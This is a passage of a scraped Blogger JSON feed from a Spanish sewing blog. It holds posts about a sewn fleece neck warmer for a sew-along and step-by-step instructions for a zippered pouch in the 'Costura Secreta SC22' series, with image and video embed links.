MRdM"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFhjxPkbnQ0BVNmNqTrFAZtWsHP7ORsn3FvSG-QSf6oJI0Ra95gLewYDMWYpiTV92M77VZAKRnPad2Ls92yxpyBmMplMQputYF6bzg0D9tUBn6fci3vPZ-F2TT5sO4YNlpI18XC2eYXU\/s72-c\/5.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6794033357340035703"},"published":{"$t":"2016-01-14T09:00:00.000+01:00"},"updated":{"$t":"2016-01-14T09:00:07.036+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bufanda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Gorrobraga Cal Joan y Más"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003ESi Anna de \u003Ca href=\"http:\/\/caljoanymas.blogspot.com.es\/\" target=\"_blank\"\u003ECal Joan y más\u003C\/a\u003E propone empezar el año con un \u003Ca href=\"http:\/\/caljoanymas.blogspot.com.es\/2016\/01\/cose-conmigo-una-gorro-braga-dia-1.html\" target=\"_blank\"\u003ECose Conmigo\u003C\/a\u003E... ahí estoy yo para coser! (Gracias guapa por organizar otro sarao!)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EAdemás me encanta llevar el cuello bien tapadito durante el \u003C\/span\u003E\u003Ci style=\"font-size: x-large;\"\u003Einvierno\u003C\/i\u003E\u003Cspan style=\"font-size: large;\"\u003E, así que nunca está de más una prenda de este estilo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhí va mi \u003Cb\u003Egorrobraga \u003C\/b\u003Epara el \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\" target=\"_blank\"\u003ERUMS #2\u003C\/a\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0YoqNn_piT18g7jKtIwZbpqkB8hLyefkbNj7KFosCP5fmqgTD7A_sn8hMYdENqR4vOfkz5lc3xa2jtUG6m5oZSACSVHlTY4p-bl8haqpzvFHcBPyTy19Elt9FXznOqzBcbUZ8O-E7vM\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0YoqNn_piT18g7jKtIwZbpqkB8hLyefkbNj7KFosCP5fmqgTD7A_sn8hMYdENqR4vOfkz5lc3xa2jtUG6m5oZSACSVHlTY4p-bl8haqpzvFHcBPyTy19Elt9FXznOqzBcbUZ8O-E7vM\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara el interior, \u003Cb\u003Epolar \u003C\/b\u003Enegro y para el exterior (aunque es \u003Ci\u003Ereversible\u003C\/i\u003E), \u003Cb\u003Epunto de camiseta\u003C\/b\u003E que me sobró de mi \u003Ci\u003ESolid and Striped\u003C\/i\u003E (\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2015\/09\/solid-and-striped.html\" target=\"_blank\"\u003Ever aquí\u003C\/a\u003E)... a que queda curioso si me pongo las dos cosas a la vez? jejeje!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO5uE6XmRRBYDNhGpP1ChqcZ_-qFH2fb_Ye85chX2pfBHd1dke6emhCTSZ56bPZ-29eJ9Jn9-D8H5Rjnj_-KgOovwJeq9F-FZ1HO1UIveH7WxNVcDyyNa15lheOE8H3uYoZMaXXoZOELY\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO5uE6XmRRBYDNhGpP1ChqcZ_-qFH2fb_Ye85chX2pfBHd1dke6emhCTSZ56bPZ-29eJ9Jn9-D8H5Rjnj_-KgOovwJeq9F-FZ1HO1UIveH7WxNVcDyyNa15lheOE8H3uYoZMaXXoZOELY\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEs bien \u003Cb\u003Ecalentita\u003C\/b\u003E, me va a ir genial cuando queramos hacer una escapada para pisar nieve, o en esos días que caen \u003Ci\u003Ecuatro gotas\u003C\/i\u003E, que niños y paraguas a la vez no es muy cómodo!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge6-oFRpvDRoCX6WeBUYqPKPGFaCYykSstkynauu6sFZ85FAZ59-G6oJMgjnntjee2IOFWlLgGZEJbJNAqW-ll-ik3m0_pEemgrCo2yFbmPME56Uatm5X1fJKAkffo5Nuz4bwDusGO1oU\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge6-oFRpvDRoCX6WeBUYqPKPGFaCYykSstkynauu6sFZ85FAZ59-G6oJMgjnntjee2IOFWlLgGZEJbJNAqW-ll-ik3m0_pEemgrCo2yFbmPME56Uatm5X1fJKAkffo5Nuz4bwDusGO1oU\/s400\/3.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¿No te has cosido aún una \u003Cb\u003Egorrobraga\u003C\/b\u003E? Mira, mira, \u003Ca href=\"http:\/\/caljoanymas.blogspot.com.es\/2016\/01\/cose-conmigo-una-gorrobraga-dia-2-y.html\" target=\"_blank\"\u003Epásate por aquí\u003C\/a\u003E, verás qué versiones tan chulas!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIKuFQw79CUQkXB5wMrUNLhojlJQoVGvx4fh_vXFtEYyW1kL0JzMIW4pcV3vqxODxJCMBoLvEMZRf7zTbcKy9YZ6KYooJnUgktpblsGJ0a7_Q-fN5vTpr5PwyAJebkfOX263e9TOVca4o\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIKuFQw79CUQkXB5wMrUNLhojlJQoVGvx4fh_vXFtEYyW1kL0JzMIW4pcV3vqxODxJCMBoLvEMZRf7zTbcKy9YZ6KYooJnUgktpblsGJ0a7_Q-fN5vTpr5PwyAJebkfOX263e9TOVca4o\/s320\/4.jpg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6794033357340035703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/01\/gorrobraga-cal-joan-y-mas.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6794033357340035703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6794033357340035703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/01\/gorrobraga-cal-joan-y-mas.html","title":"Gorrobraga Cal Joan y Más"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0YoqNn_piT18g7jKtIwZbpqkB8hLyefkbNj7KFosCP5fmqgTD7A_sn8hMYdENqR4vOfkz5lc3xa2jtUG6m5oZSACSVHlTY4p-bl8haqpzvFHcBPyTy19Elt9FXznOqzBcbUZ8O-E7vM\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 10829
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"429"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-8815440008935758484"},"published":{"$t":"2022-11-06T12:00:00.019+01:00"},"updated":{"$t":"2022-11-06T12:00:00.244+01:00"},"title":{"type":"text","$t":"Costura Secreta SC22 5: Hemos terminado nuestro proyecto!!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Vamos con los últimos detalles!!\u003C\/p\u003E\u003Cp\u003EColoca la parte exterior dentro de la parte interior (que aún estará del revés), localiza y junta las costuras y sujeta bien con pinzas o alfileres todo el contorno superior. Pasa un pespunte, para ello te recomiendo si tienes la opción, dejar el brazo libre de la máquina para coser con mayor comodidad.\u003C\/p\u003E\u003Cp\u003EDa la vuelta por el trocito que dejaste ayer sin coser del forro (momento parto...). Coloca bien las telas en su sitio y pasa un pespunte por el borde para asentar bien.\u003C\/p\u003E\u003Cp\u003EY ya nos quedan los detalles... Pasa los cordones por el pasacordón y realiza un nudo en cada extremo. Coloca unos abalorios en los cursores de las cremalleras y luce tu nueva bolsita!!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='554' height='460' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyVfsgKNYsiMO4J7SZjLHzMrcTFQ_vwoFJyYUQ1FsGvQIlvkLpl7POamqs5HmIqOFh5pWTKdwC7h6Xl-CJQjg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E¿Qué tienes en las manos? Un neceser de viaje, un costurero portátil, un bolsito de mano para estas fiestas (lo visualizas con telas brilli-brilli? )\u003C\/p\u003E\u003Cp\u003EIncluso puedes ponerle unos ojetes en los bordes y hacerte una cadenita o cinta con mosquetones para colgarlo del hombro.\u003C\/p\u003E\u003Cp\u003E¿Te ha gustado esta costura a ciegas? Me muero por ver tu versión! Enséñamela en instagram etiquetándome con @kiwa_cat y usando el hashtag #costurasecretaSC22, o enviame unas fotillos a mi correo info.kiwakawaii@gmail.com.\u003C\/p\u003E\u003Cp\u003E¡Gracias por coser conmigo!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/8815440008935758484\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-5-hemos-terminado.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8815440008935758484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8815440008935758484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-5-hemos-terminado.html","title":"Costura Secreta SC22 5: Hemos terminado nuestro proyecto!!!"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-9110618905895733637"},"published":{"$t":"2022-11-05T18:03:00.000+01:00"},"updated":{"$t":"2022-11-05T18:03:22.074+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22 3 y 4: Esto va cogiendo forma"},"content":{"type":"html","$t":"\u003Cp\u003EVamos viendo la luz, no? O quizás todavía estás en ascuas? Tranquila, que ya nos queda muy poquito!\u003C\/p\u003E\u003Cp\u003EPrepara uno de nuestros bolsillos de cremallera y la pieza D. Con mucho cuidado y paciencia, lo vamos a unir por todo el borde, sujetando con pinzas o alfileres (no escatimes para que todo te cuadre bien!). Una vez bien sujeto, cosemos con cuidado.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAhora repetimos la misma operación con el otro bolsillo de cremallera.\u0026nbsp; Haz unos piquetes en toda la curva para que se ajuste bien la costura cuando lo giremos. Dale la vuelta, que ya tenemos todo el exterior, ¿qué ves?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='544' height='451' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxzFRg6etidsMAFt63SMrnOb7DdkUm6jccZ_i5gbEeiSlxUA1GmRMobwZBHAgKKPcXgSW2arUvC5PclxtyCLA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EPrepara las tres telas que te quedan, que serán el interior, utiliza el patrón para recortar las partes curvas igual que hicimos con los bolsillos de cremallera y cose las tres piezas entre ellas igual que hemos hecho con la parte exterior, esta vez dejando sin coser un trocito en la parte recta, de unos 7 u 8cm aprox.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='521' height='433' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dytB8rxLfXJF4eOb8Vq4iKKiTE3SpCGfZDvLgy10L7tWgJUSbtiVd-S_jRMx6oYGBJ6WHTbtXm9eWrgRcj5tA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EEstoy segura de que ya estás visualizando nuestro proyecto, ¿me lo enseñas en instagram? Estoy deseando verlo... recuérda etiquetarme con @kiwa_Cat y usar el hashtag #costurasecretaSC22 para que estemos todas conectadas!\u003C\/p\u003E\u003Cp\u003EY mañana terminamos!!!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/9110618905895733637\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-3-y-4-esto-va.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/9110618905895733637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/9110618905895733637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-3-y-4-esto-va.html","title":"Costura Secreta SC22 3 y 4: Esto va cogiendo forma"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-25821986355417369"},"published":{"$t":"2022-11-05T12:00:00.026+01:00"},"updated":{"$t":"2022-11-05T12:00:00.219+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22 2:  Vamos avanzando..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;¿Cómo llevas tu creación?\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHoy necesitaremos las piezas con cremallera que cosiste ayer y las dos telas B que te quedan por coser (de 23,5 x 23cm)\u003C\/p\u003E\u003Cp\u003EColocaremos nuestra pieza con cremallera sobre la tela B de forma que nos cuadre bien la parte inferior. Ahora ubicaremos la cinta (o biés, espiguilla...) sobre la parte superior de la cremallera, la fijaremos con pegamento, stylefix o simplemente con alfileres y la coseremos (así en una costura unimos las dos telas, la cinta y dejamos la cremallera ya cosida al bolsillo!\u003C\/p\u003E\u003Cp\u003ERepetimos con el otro bolsillo de cremallera.\u003C\/p\u003E\u003Cp\u003EAhora cogemos nuestro patrón, lo ubicamos sobre la pieza, dibujamos las dos curvas inferiores y cortamos. Esto debes hacerlo con los dos bolsillos de cremallera que hemos creado.\u003C\/p\u003E\u003Cp\u003EA continuación vas a necesitar las piezas de tela C (forro) de 25 x 8cm, ubica la pieza sobre el bolsillo de cremallera, y dobla los dos extremos de forma que sobre a cada lado aproximadamente 1cm de la pieza del bolsillo. Pasa un pespunte en los dos dobladillos en ambas piezas.\u003C\/p\u003E\u003Cp\u003EDobla sobre sí misma la pieza y ubícala derecho con derecho sobre el bolsillo por la parte superior. Sujeta con pinzas o alfileres y pasa un pespunte muy cerquita del borde.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='531' height='442' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dypUc5gGiok-2fGVgo2mYO25Mj5KUbr2inxcOH8qBh389wXq5eQC4w2rWkJRfhEk4G15fcZmMhk-IeRMkftsw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E¿Vas viendo por dónde voy? Me encantará ver por Instagram tus avances, etiquétame con @kiwa_cat y utiliza el hashtag #costurasecretaSC22 para que podamos ver todas las versiones. Lo más divertido es ver cómo puede ser tan diferente la misma costura según las telas elegidas!!!\u003C\/p\u003E\u003Cp\u003ENos vemos en un ratito!\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/25821986355417369\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-2-vamos-avanzando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/25821986355417369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/25821986355417369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-2-vamos-avanzando.html","title":"Costura Secreta SC22 2:  Vamos avanzando..."}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5887301402649643917"},"published":{"$t":"2022-11-04T18:30:00.024+01:00"},"updated":{"$t":"2022-11-04T18:30:00.225+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22 1:  Empezamos a coser!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;¿Te pillo con ganas de coser un ratito? Hoy vamos a unir varias piezas..., concretamente necesitarás las piezas de tela A y las de tela B que tienen la misma medida.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EVamos a colocar la tela A con la cara bonita arriba, la cremallera hacia abajo, la tela B encima hacia abajo y coseremos la cremallera. Luego le daremos la vuelta y pasaremos un pespunte.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERepetiremos con las otras dos 